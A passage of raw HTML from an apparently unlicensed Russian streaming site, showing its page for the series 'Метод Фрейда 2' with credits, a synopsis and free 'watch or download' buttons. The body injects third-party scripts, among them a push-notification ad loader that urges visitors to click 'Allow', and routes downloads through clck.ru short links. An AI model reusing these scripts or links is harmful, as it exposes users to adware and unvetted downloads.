url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png');}","hash":"e3d90299-b204-441f-9e0e-25ccc40b3984","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png"},{"selector":".mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8","style":".mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{--wpr-bg-b6882f82-9803-4ec2-af27-a82921432f22: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png');}","hash":"b6882f82-9803-4ec2-af27-a82921432f22","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png"},{"selector":".mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9","style":".mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{--wpr-bg-b03ab9e9-572c-40ed-9a50-2c8ae33e1c10: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png');}","hash":"b03ab9e9-572c-40ed-9a50-2c8ae33e1c10","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png"},{"selector":".mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10","style":".mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{--wpr-bg-828c516b-2e5d-4773-8430-83067a3376ca: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png');}","hash":"828c516b-2e5d-4773-8430-83067a3376ca","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png"},{"selector":".yasr-star-rating .yasr-star-value","style":".yasr-star-rating .yasr-star-value{--wpr-bg-6eb3b9a5-028e-4012-85ad-e299f6f8ed17: url('https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_3.svg');}","hash":"6eb3b9a5-028e-4012-85ad-e299f6f8ed17","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_3.svg"},{"selector":".yasr-star-rating","style":".yasr-star-rating{--wpr-bg-2346f8a2-11df-4e9d-828e-43640d4bf953: url('https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_2.svg');}","hash":"2346f8a2-11df-4e9d-828e-43640d4bf953","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_2.svg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="page-template-default page page-id-141251 siteorigin-panels siteorigin-panels-before-js rttpg rttpg-7.7.12 radius-frontend rttpg-body-wrap mega-menu-primary responsive layout-full no-js has-sidebar panels-style-force-full page-layout-default sidebar-position-left">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VPMZ4PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type='text/javascript' src='https://myroledance.com/services/?id=171061'></script>

<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/pRsOdQ9kpqkCS/qYssyitFvPScmsrumKrQQpt?p_id=1967&hold=1.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&https_only=1&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container masthead-sidebar">

		
							<div id="masthead-widgets" class="full-container">
					<aside id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w6594fcff0654a"  class="panel-layout" ><div id="pg-w6594fcff0654a-0"  class="panel-grid panel-no-style" ><div id="pgc-w6594fcff0654a-0-0"  class="panel-grid-cell" ><div id="panel-w6594fcff0654a-0-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div id="pl-w6594fcff06593"  class="panel-layout" ><div id="pg-w6594fcff06593-0"  class="panel-grid panel-no-style" ><div id="pgc-w6594fcff06593-0-0"  class="panel-grid-cell" ><div id="panel-w6594fcff06593-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-137313 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20115'%3E%3C/svg%3E" alt="логотип" width="525" height="115" data-lazy-src="/wp-content/uploads/2023/10/logo-header-525.png" data-lazy-src-webp="/wp-content/uploads/2023/10/logo-header-525.png.webp" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-137313 size-full" src="/wp-content/uploads/2023/10/logo-header-525.png" alt="логотип" width="525" height="115" /></noscript></a></p>
</div>
</div></div></div></div><div id="pg-w6594fcff06593-1"  class="panel-grid panel-no-style" ><div id="pgc-w6594fcff06593-1-0"  class="panel-grid-cell" ><div id="panel-w6594fcff06593-1-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div id="pl-w6594fcff0676c"  class="panel-layout" ><div id="pg-w6594fcff0676c-0"  class="panel-grid panel-no-style" ><div id="pgc-w6594fcff0676c-0-0"  class="panel-grid-cell" ><div id="panel-w6594fcff0676c-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="font-size: 16pt;"><strong>лучшие сериалы планеты</strong></span></p>
</div>
</div></div></div></div></div></div></div><div id="pgc-w6594fcff06593-1-1"  class="panel-grid-cell" ><div id="panel-w6594fcff06593-1-1-0" class="so-panel widget widget_search panel-first-child panel-last-child widgetopts-SO" data-index="2" >
	<form role="search" method="get" id="searchform" action="https://mediaob.ru/" >
		<label class="screen-reader-text" for="s">Запрос для поиска:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Найти" />
	</form></div></div></div></div></div></div></div></div></aside>				</div>
			
		
	</div>

	
<nav role="navigation" class="site-navigation primary use-sticky-menu">

	<div class="full-container">
				
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>МЕНЮ</span><span class='mega-toggle-label-open'>МЕНЮ</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-37398' id='mega-menu-item-37398'><a class="dashicons-admin-site-alt mega-menu-link" href="https://mediaob.ru/" tabindex="0">Главная</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-137799' id='mega-menu-item-137799'><a class="dashicons-media-video mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Разделы<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-hide-on-mobile mega-menu-item-149400' id='mega-menu-item-149400'><a title="Выберите сериал по названию (алфавит)" class="mega-menu-link" href="https://mediaob.ru/menu-mobile/">Каталог сериалов по алфавиту</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-154138' id='mega-menu-item-154138'><a title="Недавно добавленные сериалы с высоким рейтингом" class="mega-menu-link" href="https://mediaob.ru/novinkmultitek/">Новинки на сайте</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140321' id='mega-menu-item-140321'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">По стране производства<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-137800' id='mega-menu-item-137800'><a title="Российские сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/rossijskie-serialy/">Российские</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146676' id='mega-menu-item-146676'><a title="Cоветские сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-sssr/">Cоветские (CCCР)</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146663' id='mega-menu-item-146663'><a title="Сериалы США и Канады смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-severoamerikanskie/">США и Канада</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146685' id='mega-menu-item-146685'><a title="Сериалы из Европы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-europe/">Европейских стран</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146691' id='mega-menu-item-146691'><a title="Сериалы латиноамериканские смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-latinoamerikanskie/">Латинская Америка</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146712' id='mega-menu-item-146712'><a title="Турецкие сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-turcija/">Турецкие</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146713' id='mega-menu-item-146713'><a title="Корейские сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-korea/">Корейские</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146714' id='mega-menu-item-146714'><a title="Китайские сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-china/">Китайские</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-146771' id='mega-menu-item-146771'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">По жанру<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146772' id='mega-menu-item-146772'><a title="Сериалы-боевики смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serial-boeviki/">Боевики</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146834' id='mega-menu-item-146834'><a title="Военные сериалы смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/voennye-serialy/">Военные</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146828' id='mega-menu-item-146828'><a title="Сериалы-детективы смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-detektivy/">Детективы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146806' id='mega-menu-item-146806'><a title="Сериалы-драмы смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-dramy/">Драмы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146794' id='mega-menu-item-146794'><a title="Сериалы-комедии смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-komedii/">Комедии</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146822' id='mega-menu-item-146822'><a title="Сериалы-криминал смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-kriminal/">Криминал</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146800' id='mega-menu-item-146800'><a title="Сериалы-мелодрамы смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-melodramy/">Мелодрамы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146793' id='mega-menu-item-146793'><a title="Сериалы про приключения смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-prikljuchenija/">Приключения</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146813' id='mega-menu-item-146813'><a title="Сериалы-триллеры смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-trillery/">Триллеры</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146792' id='mega-menu-item-146792'><a title="Сериалы-фэнтези смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-fjentezi/">Фантастика / Фэнтези</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140319' id='mega-menu-item-140319'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">По году выхода<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-140324' id='mega-menu-item-140324'><a title="Сериалы 2022 года выпуска" class="mega-menu-link" href="https://mediaob.ru/serial-2022/">2022 год</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-140320' id='mega-menu-item-140320'><a title="Сериалы 2023 года выпуска" class="mega-menu-link" href="https://mediaob.ru/serial-2023/">2023 год</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-140330' id='mega-menu-item-140330'><a title="Сериалы 2024 года выпуска" class="mega-menu-link" href="https://mediaob.ru/serial-2024/">2024 год</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-153895' id='mega-menu-item-153895'><a title="Сериалы 2025 года выпуска" class="mega-menu-link" href="https://mediaob.ru/serial-2025/">2025 год</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-140338' id='mega-menu-item-140338'><a title="Интересные сериалы с топовым рейтингом" class="mega-menu-link" href="https://mediaob.ru/top-serial/">С высоким рейтингом</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-150831' id='mega-menu-item-150831'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Актёры в сериалах<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150832' id='mega-menu-item-150832'><a class="mega-menu-link" href="/aktjory/vladimir-mashkov/">Владимир Машков</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150833' id='mega-menu-item-150833'><a class="mega-menu-link" href="/aktjory/dmitrij-djuzhev/">Дмитрий Дюжев</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-150839' id='mega-menu-item-150839'><a class="mega-menu-link" href="https://mediaob.ru/aktjory/irina-starshenbaum/">Ирина Старшенбаум</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150834' id='mega-menu-item-150834'><a class="mega-menu-link" href="/aktjory/mihail-porechenkov/">Михаил Пореченков</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-150835' id='mega-menu-item-150835'><a class="mega-menu-link" href="https://mediaob.ru/aktjory/nikita-kologrivyj/">Никита Кологривый</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-150836' id='mega-menu-item-150836'><a class="mega-menu-link" href="https://mediaob.ru/aktjory/pavel-priluchnyj/">Павел Прилучный</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-150837' id='mega-menu-item-150837'><a class="mega-menu-link" href="https://mediaob.ru/aktjory/sergej-puskepalis/">Сергей Пускепалис</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-on-desktop mega-menu-item-146656' id='mega-menu-item-146656'><a title="Выберите сериал по названию (алфавит)" class="dashicons-editor-ol mega-menu-link" href="https://mediaob.ru/menu-mobile/" tabindex="0">Каталог сериалов</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-on-desktop mega-menu-item-143927' id='mega-menu-item-143927'><a title="Подобрать сериал по вашим параметрам" class="dashicons-search mega-menu-link" href="https://mediaob.ru/podobrat-serial/" tabindex="0">Подобрать сериал</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-127189' id='mega-menu-item-127189'><a class="dashicons-info-outline mega-menu-link" href="https://mediaob.ru/kak-smotret-i-skachivat/" tabindex="0">Как смотреть/скачать?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-44476' id='mega-menu-item-44476'><a class="dashicons-editor-help mega-menu-link" href="https://mediaob.ru/vopros-otvet/" tabindex="0">Вопрос-ответ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-44478' id='mega-menu-item-44478'><a class="dashicons-list-view mega-menu-link" href="https://mediaob.ru/otzyvy-i-pozhelanija/" tabindex="0">Отзывы и пожелания</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-127992' id='mega-menu-item-127992'><a class="dashicons-heart mega-menu-link" href="https://mediaob.ru/izbrannoe/" tabindex="0">Моё избранное</a></li></ul></div>			</div>
</nav>

</header>

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			<div id="yoast-breadcrumbs"><div class="full-container"><span><span><a href="https://mediaob.ru/">Главная</a></span></span></div></div>
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
			
<article id="post-141251" class="post-141251 page type-page status-publish has-post-thumbnail category-detektiv tag-05-16 tag-001-rossijskie tag-33-srednij-rejting post">

	<div class="entry-main">

				<div id="custom_html-2" class="widget_text extendedwopts-hide extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget_custom_html widget"><div class="textwidget custom-html-widget"><style>
  .adtc_2ibv_item, .adtc_2ibv_item_mobile { width: 50%; }

  @media (max-width: 640px) {
    .adtc_2ibv_container .adtc_2ibv_item { display: none; } /* was .adlk_2ibv_item */
  }
  @media (max-width: 640px) {
    .adtc_2ibv_container .adtc_2ibv_item_mobile { width: 80%; }
  }
  @media (max-width: 320px) {
    .adtc_2ibv_container .adtc_2ibv_item_mobile { width: 100%; }
  }
</style>

<div class="adtc_2ibv_container" style="display:flex;justify-content:center;gap:10px;margin-bottom:1rem;min-width:100%;margin:auto;min-height:10px;">
<div class="adtc_2ibv_item">
<div class="tgx-vbf" data-vbf-id="184" data-vbf-exp="1" data-vbf-hide="0"></div>
</div>
<div class="adtc_2ibv_item_mobile">
<div class="tgx-vbf" data-vbf-id="185" data-vbf-exp="1" data-vbf-hide="0"></div>
</div>
</div></div></div><div id="execphp-2" class="widget_execphp widget">			<div class="execphpwidget">
<!--noindex-->
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=d3a2e2bf37a0503021b8f54669dcb8fa" async></script>
<!--/noindex--></div>
		</div>
		
		<div class="entry-content">
			<button class="simplefavorite-button" data-postid="141251" data-siteid="1" data-groupid="1" data-favoritecount="0" style=""><i class="sf-icon-like"></i> <span>Добавить в моё избранное</span></button><div id="pl-141251"  class="panel-layout" ><div id="pg-141251-0"  class="panel-grid panel-no-style" ><div id="pgc-141251-0-0"  class="panel-grid-cell" ><div id="panel-141251-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1>Метод Фрейда 2 (2015). Сериал</h1>
</div>
</div></div></div></div><div id="pg-141251-1"  class="panel-grid panel-no-style" ><div id="pgc-141251-1-0"  class="panel-grid-cell" ><div id="panel-141251-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div id='yasr_visitor_votes_160edd9269ae6' class='yasr-visitor-votes'><div id='yasr-vv-second-row-container-160edd9269ae6'
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-160edd9269ae6'
                                      class='yasr-rater-stars-vv'
                                      data-rater-postid='141251'
                                      data-rating='5'
                                      data-rater-starsize='32'
                                      data-rater-readonly='false'
                                      data-rater-nonce='c9a43d0b02'
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-160edd9269ae6"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="141251"
                                   id="yasr-stats-dashicon-160edd9269ae6">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-160edd9269ae6" class="yasr-vv-text-container">рейтинг: <span id="yasr-vv-average-container-160edd9269ae6">5</span></span></div><div id='yasr-vv-loader-160edd9269ae6' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-160edd9269ae6' class='yasr-vv-bottom-container'></div></div>
<hr />
<p>&nbsp;</p>
</div>
</div></div></div><div id="pgc-141251-1-1"  class="panel-grid-cell" ><div id="panel-141251-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div></div></div><div id="pg-141251-2"  class="panel-grid panel-no-style" ><div id="pgc-141251-2-0"  class="panel-grid-cell" ><div id="panel-141251-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>Страна:</strong> Россия<br />
<strong>Год выпуска:</strong> 2015<br />
<strong>Жанр:</strong> детектив<br />
<strong>Продолжительность серии:</strong> ~ 00:50:00<br />
<strong>Режиссёр:</strong> Вано Бурдули<br />
<strong>Роли озвучивали:</strong> Иван Охлобыстин, Наталия Антонова, Алексей Гришин, Артур Ваха, Роман Полянский, Ольга Дибцева, Татьяна Лютаева, Георгий Лежава, Сергей Павлов, Алексей Шаранин<br />
<strong>Возрастная рекомендация:</strong> 16+</p>
<p><a href="https://www.kinopoisk.ru/film/820790/"><img alt="Метод Фрейда 2" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://rating.kinopoisk.ru/820790.gif" /><noscript><img alt="Метод Фрейда 2" decoding="async" src="https://rating.kinopoisk.ru/820790.gif" border="0" /></noscript></a></p>
<hr />
<p>О расследовании преступлений, в совершении которых подозревают женщин. Но при ближайшем рассмотрении всегда оказывается, что женщина, какими бы ни были её вина и участие в убийстве — жертва обстоятельств.</p>
<p>Действия женщины — всегда защитная реакция на несправедливость жизни, несовершенство мира, созданного мужчинами для самих себя и организованного по мужским законам.</p>
</div>
</div></div></div></div><div id="pg-141251-3"  class="panel-grid panel-no-style" ><div id="pgc-141251-3-0"  class="panel-grid-cell" ><div id="panel-141251-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="4" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<hr />
<h2>Метод Фрейда 2. Сезон 1 (серии 1-12)</h2>
</div>
</div></div></div></div><div id="pg-141251-4"  class="panel-grid panel-no-style" ><div id="pgc-141251-4-0"  class="panel-grid-cell" ><div id="panel-141251-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="5" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda-2-2015.jpg"><img decoding="async" class="alignnone wp-image-141253 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20849'%3E%3C/svg%3E" alt="Метод Фрейда 2 (2015)" width="600" height="849" data-lazy-src="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda-2-2015.jpg" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda-2-2015.jpg.webp" /><noscript><img decoding="async" class="alignnone wp-image-141253 size-full" src="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda-2-2015.jpg" alt="Метод Фрейда 2 (2015)" width="600" height="849" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-141251-4-1"  class="panel-grid-cell" ><div id="panel-141251-4-1-0" class="so-panel widget widget_sow-editor panel-first-child widgetopts-SO" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>Бесплатно смотреть онлайн или скачать все серии сериала</strong></p>
</div>
</div></div><div id="panel-141251-4-1-1" class="so-panel widget widget_sow-button widgetopts-SO" data-index="7" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-75a947205bfd-141251"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="https://clck.ru/38tZ5e"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" title="Смотреть или скачать серии сериала «Метод Фрейда 2»" onclick="ym(95325268,'reachGoal','SKACHAT');"	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf019;"
		style="" 
		aria-hidden="true"></span>
			Смотреть или скачать все серии (Full HD)		</span>
	</a>
</div>
</div></div><div id="panel-141251-4-1-2" class="so-panel widget widget_sow-button widgetopts-SO" data-index="8" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-75a947205bfd-141251"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="https://clck.ru/38tc9T"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" title="Смотреть или скачать серии сериала «Метод Фрейда 2»" onclick="ym(95325268,'reachGoal','SKACHAT');"	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf019;"
		style="" 
		aria-hidden="true"></span>
			Смотреть или скачать посерийно (Full HD)		</span>
	</a>
</div>
</div></div><div id="panel-141251-4-1-3" class="so-panel widget widget_sow-editor widgetopts-SO" data-index="9" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
